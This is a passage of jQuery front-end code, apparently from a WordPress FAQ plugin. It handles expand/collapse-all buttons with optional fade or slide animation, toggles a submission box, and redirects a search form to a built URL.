				$('.expand-all.expand').hide();
				$('.expand-all.collapse').show();
				if ( faqContainer.is('.animation-fade') ) {
					$('.qa-faq-answer').fadeIn(400);
				} else if ( faqContainer.is('.animation-slide') ) {
					$('.qa-faq-answer').slideDown();
				} else  /* no animation */ {
					$('.qa-faq-answer').show();
				}	
			});

			$('.expand-all.collapse').bind("click", function() {
				$('.expand-all.collapse').hide();
				$('.expand-all.expand').show();
				if ( faqContainer.is('.animation-fade') ) {
					$('.qa-faq-answer').fadeOut(400);
				} else if ( faqContainer.is('.animation-slide') ) {
					$('.qa-faq-answer').slideUp();
				} else  /* no animation */ {
					$('.qa-faq-answer').hide();
				}	
			});
			
		}
	});

	$('.qasubmission').bind("click", function() {
		$('#postbox').fadeToggle();
	});
	
	$('#qaplus_searchform').submit(function() {
		link = $(this).find('#qa_search_link').val();
		query = $(this).find('.qaplus_search').val();
		query = query.split(' ').join('+');
		link = link + query;
		location.href = link;
		return false;
	});


});